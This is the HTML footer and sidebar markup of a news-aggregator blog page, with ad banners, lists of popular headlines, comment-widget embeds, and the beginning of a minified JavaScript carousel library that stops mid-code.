<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
sports
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.schengentimes.com/2021/10/the-black-role-models-inspiring.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.schengentimes.com/2021/10/fabindia-right-wing-groups-target.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/322B/production/_121134821_gettyimages-1233906520.jpg' itemprop='url'/>
</div>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.schengentimes.com/2021/10/will-smith-spark-change-in-england.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://branmark76.gotrackier.com/click?campaign_id=129536&pub_id=1313" rel="nofollow" target="_blank"><img alt="Learn Spanish in Spain" src="[data-uri]" border="0" width="300" height="250" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://www.aliexpress.com/'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghjPtlkpJlm3bI8Y1X8oXblJ_S6U7nI9p6dqxijmEVQ2cdIAY7XdP7n5Z_epOdsl1htNS0WbFJMALnqQj7M9gfg2DCJxssQkyzOX4r2xoYm-3D7DWWrnN0FgjiM5I56l-9QbZsYE3GJDg/s1600/al.jpg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-adapt-container-width="true" data-hide-cover="false" data-href="https://www.facebook.com/Schengen-Times-102907427803977" data-show-facepile="true" data-small-header="false" data-width="360"></div></center>
<!-- float facebook like box start -->
<script id="float_fb" src="//pic.sopili.net/pub/float_fb/widget.js" data-href="https://www.facebook.com/Schengen-Times-102907427803977" async></script>
<!-- float facebook like box end -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thx6jSY3P0dBhBEy81hR8FWe8B0BrLqbON0x3FD9aXNMKEU6eG-G3uHh3bmGhC4gesbfamL49Ahh4rlodW4mxrQctjRE8fSXvPpgcJO_Hogb-8qRVaI3iiVCeVqGO8c1dBmIiZPVcyNfFTYjlO4IojW8-cwIaCmiuw_IURygdWmWY3=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vc7UAIYYePrODCpWXDi3s2Nu1rpGKtOwjmRdK2NHmJyCLUPLk70dr9KgCltSJhf6HIccZ-NYa4P1GZf6nE0HumWa-uPHVmx30ZXWJXkZRT4ECgDkiehl6Hp-_Fo94LiXhXNyFKpHf2nBGlN2DcjE7Sv0GN3y_LBhmB_oahdr44BtsVr8QUze8Fmg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html'>Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec</a></div>
<div class='item-snippet'> Sir Dave Brailsford remains &quot;the Godfather&quot; of Ineos Grenadiers despite stepping aside as team principal says new boss John Aller...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5dUbO6ZMeEjujMSZy9jtNZHpJpFsef_zjZ4BgZA9eppdXGl7Ilw_CV_zndidJtEGzE9OMa55HN_HqOJsAZSwuN8tTKf4Oc77DSZT3JbAkVFXm29TBGSqaEaNfPQ0I4tAqVszfTFMnZJl6w6BwUogfHuur4XcBqmM8884Lrz84BbfU9nODtXEufw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html'>Harry and Meghan attend Bob Marley film premiere in Jamaica</a></div>
<div class='item-snippet'> The Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.     from Home - BBC News  Read The Rest:maltato...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upV1DlIuhE1uRfwi0SKQ28tw054Pwq2_ZKzI9kXA_5B2NN4-0H1IZYUnF_7_dk-c46vxlG_jU5BnQM1XQTdNxz3WzpuaVde87J5gR3Ay6Wbkdg5kI3JZDfh93DKvV4DWDjOFWEpK5N8rvTMUbJdw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html'>UN Security Council discusses Varosha in closed - door meeting</a></div>
<div class='item-snippet'> The UN Security Council holds on Wednesday afternoon a closed - door meeting during which unofficial consultations will take place on Varos...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vj4jJMwaf3UrQGiErihscCFE3sRx0JSk0CUqtzy5oIs1csGez3K142Yy9B1i77MSbwqiBT3PDyAArBu_FZDgnNx3qrmvxbTQpYOmZ1xLo7AOIv6hm1QgV5ELZLNRTE_vIx_Z5O-Qqh6zeQlAGWkEvz10f6WU4wvg4=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html'>Guardiola tells Ceferin to 'respect the procedure' after FFP comments</a></div>
<div class='item-snippet'> Manchester City manager Pep Guardiola says Aleksander Ceferin should &quot;respect the procedure&quot; in response to the Uefa president...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swZlz1kosEUUuWBMlwQl1X8Pabhf74zXbg2ePkpwaujsYS57BP_hBjJAm5C_pjjSSnW-M7p0DwRTE4NOWotVvvIPd9P-vXpl3MJ1n-QDqXAh9Yz1D1XsdIg0eQCIDdMZj-8mdTyPG1SkjRP9UF4sPFgRLn3W3d9bvbg5tcgGkItwa4hwGxxjXLpQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html'>Billionaire Lewis pleads guilty to insider trading</a></div>
<div class='item-snippet'> One of the UK&#39;s richest people admitted his role in a scheme which netted millions.     from BBC Sport - Scores, Fixtures, News - Live ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/putin-has-made-mistakes-kremlin.html'>'Putin has made mistakes' - Kremlin challenger</a></div>
<div class='item-snippet'>     from Home - BBC News  Read The Rest:maltatoday...  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3WMOLRVtG_wG9W89OOS8XutWVdKEkbSTkw15h0RrW46MxOQF3RMfUB__NZMgFtx6AmZNgnPTVfapNxu3hf9geIvENqy55X7JdqPsm3uzxVPdcmq5pzFcQKMHpFMP40z9LBfjgQu3vNVFhF-q7clNf2JUMB_VgYbSI1WcDR18ov3V1VvuJi-3XbwFQuySgHD4=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html'>Apple to allow rival app stores on iPhones and iPads in EU</a></div>
<div class='item-snippet'> Owners of Apple devices in the EU will soon be able to download apps from places other than the App Store.     from Home - BBC News  Read T...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<a href='https://www.hema.com/en-gb'>
<img alt='' height='250' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilrX670TnOAE7hPexsAyIbE1BJYyPDGSRL5Z8mlnA3qRtJU-HfmjURO5NhlgMxn96N3yIL90Z1n4OTaVawh7zeRGMXNJgxCUT31ouDavmwS20wOmYAiaWX0C2Omd_JTaMmMOhf6fE6iNk/s1600/3.jpeg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6182124694084312256?po\x3d7298662347406528642\x26origin\x3dhttps://www.schengentimes.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<center><p> All Copyright  @  Schengentimes Team </p></center>
<div class='copyright' style='font-size:1.1px'>Created By <a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#F2F2F2;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new 